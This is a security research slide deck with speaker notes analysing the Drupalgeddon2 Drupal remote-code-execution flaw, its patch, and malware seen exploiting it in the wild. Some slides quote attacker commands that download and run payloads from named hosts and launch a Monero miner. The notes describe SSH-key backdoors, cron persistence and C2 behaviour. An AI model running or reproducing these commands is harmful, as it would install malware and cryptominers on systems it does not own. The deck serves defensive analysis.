Drupalgeddon 2 – Yet Another Weapon for the Attacker
- 1. 1© 2017 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | DRUPALGEDDON2 – YET ANOTHER WEAPON FOR THE ATTACKER Radu - Emanuel Chișcariu, Security Research Engineer
- 2. 3© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | DRUPALGEDDON2 (CVE-2018-7600) • Remote Code Execution • Over HTTP • Identified by Drupal Security Team Affected versions: 7.x up to 7.58 8.x up to 8.3.9 8.4.x up to 8.4.6 8.5.x up to 8.5.1 TLDR: all of them
- 3. 4© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | FOLLOW-UP: DRUPALGEDDON3 (CVE-2018-7602) • (Authenticated) Remote Code Execution • Over HTTP • Identified by Drupal Security Team Affected versions: 7.x up to 7.59 8.x up to 8.4.8 8.5.x up to 8.5.3

- 4. 5© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ATTACK TIMELINE
- 5. 6© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ATTACK TIMELINE
- 6. 7© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ATTACK TIMELINE
- 7. 8© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ATTACK TIMELINE
- 8. 9© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | DRUPAL : CORE FUNCTIONALITY • Form API • Renderable Arrays • Properties : • array key , "#" prefixed • Form elements • no prefix on array keys
- 9. 10© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | What happens with an user request? Client Request param/value pairs Form_array => $elements doRender() - callbacks DRUPAL : CORE FUNCTIONALITY ● User request => create renderable arrays of components ● Callback functions invoked during rendering
- 10. 11© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | Where is the vulnerability? DRUPALGEDDON2 : VULNERABLE CODE User request => components rendered by doRender()
- 11. 12© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | Where is the entry point? DRUPALGEDDON2 : VULNERABLE CODE

- 12. 13© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | PoC is publicly available DRUPALGEDDON2 - EXPLOIT
- 13. 14© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | How did the Drupal Team patched the vulnerability? DRUPALGEDDON2 - PATCH A CRITICAL SECURITY update : "adding input sanitization"
- 14. 15© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ACTIVITY IN THE WILD What was the malicious activity? 11 events: Saturday, April, 14, 2018 637 events: Saturday, April, 21, 2018 1609 events: Monday, May, 7, 2018
- 15. 16© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | ACTIVITY IN THE WILD
- 16. 17© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | HOW DO THE ATTACKS LOOK LIKE? ● Sample #1 : PHP Agent # wget http://igaqd.hide-yoshi.net/mimetypes.php
- 17. 18© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | SAMPLE #1 : OBFUSCATED PHP AGENT
- 18. 19© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | SAMPLE #1 : PHP FILE UPLOADER
- 19. 20© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | # curl -fsSL http://chrome.zer0day.ru:5050/mrx1 -o /tmp/yum.lock && sh /tmp/yum.lock SAMPLE #2: SHELL SCRIPT
- 20. 21© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | NO HONOR AMONGST THIEVES.
- 21. 22© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | DEPENDENCIES

- 22. 23© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | SSH BACKDOOR
- 23. 24© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | START THE MINER AND PROFIT!
- 24. 25© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | FURTHER INSPECTION /tmp/migrations : /tmp/migrations -o pool.zer0day.ru:8080 -k -B /tmp/clay: executed directly
- 25. 26© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | LET’S CHECK THE MIGRATIONS FILE
- 26. 27© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | Dependencies
- 27. 28© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | DependenciesMONERO FOR THE WIN!
- 28. 29© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | FURTHER INSPECTION We saw the /tmp/migrations file. What about the /tmp/clay ?
- 29. 30© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. |
- 30. 31© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | THOSE BOTNET DIRECTIVES.
- 31. 32© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | MAIN ● Anti-debugging ● Backdoor
- 32. 33© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | BACKDOOR MainBeikong() - /tmp/bill.lock -> /etc/init.d/ - /tmp/gates.lod -> PID of trojan, -> netstat, load, ps - /tmp/moni.lod -> /proc/cpuinfo MainMonitor() - C2 communication MainBackdoor() - start as daemon() - more resilient replication

- 33. 34© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | SO ONE MORE MINER AND SLAVE FOR BOTNET!
- 34. 35© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. | WHAT HAVE WE LEARNED? ● Security through obscurity won’t work ● Hard release deadlines makes you write bad code ● Input sanitization doesn’t ever get old Link for the full article: @adur_cre
- 35. 36© 2018 KEYSIGHT AND/OR ITS AFFILIATES. ALL RIGHTS RESERVED. |
Editor's Notes
- #2: My name Positon Web application vulnerability that appeared this year
- #4: RCE A lot of articles appeared starting with 16th April It seemed to affect all versions of Drupal
- #5: Moreover after two weeks or so Another wave of attacks after patch What happened User with limited permissions Interact with a confirmation form ()
- #6: Fisrt patch 21 march
- #7: Then It came the sec advis ( responsible disclosure)
- #8: Then It came the public poc
- #9: But a diff thing happened the second wave of attack First it came the exploit Then the patch and sec advisory, same day Full disclosure, The inpact seemed to be over 1 mil websites
- #10: Before going through the vulnerable code,, Form API in processing and presenting forms. Building blocks : renderable arrays Map keys to HTML TAGS
- #11: So what hap when The outcome of the rend
- #12: Looking at the vulnerable code doRender takes care of the rendering resource requested by client It contains logic that, with respect to will render the page the form properties within the $elements array The form properties within the elements array will affect the rendering process
- #13: The managed File. builds an AJAX response using the uploadAjaxCallback() function Looking at the vulnerable code doRender takes care of the rendering resource requested by client It contains logic that, with respect to will render the page the form properties within the $elements array The form properties within the elements array will affect the rendering process
- #15: Filter all items starting with a hash sign they applied a general .. stripDangerousValues … hash sign This method sanitizes input data in $_GET, $_POST & $_COOKIES during the very early stages of Drupal’s bootstrap (immediately after loading the site configurations).
- #16: 2 days after Cumulating The max number
- #17: Our honeypots also report the source… Of course, It seems that
- #22: - Terminate other mining process if found on the machine
- #23: Install dependencies Ensure persistence with cron jobs
- #24: Ensure attacker access by adding an authorized ssh key as a backdor, then download some resouces
- #25: star
- #32: Looking at the strings … Also, the found ip are reported
- #34: collects relevant information about the system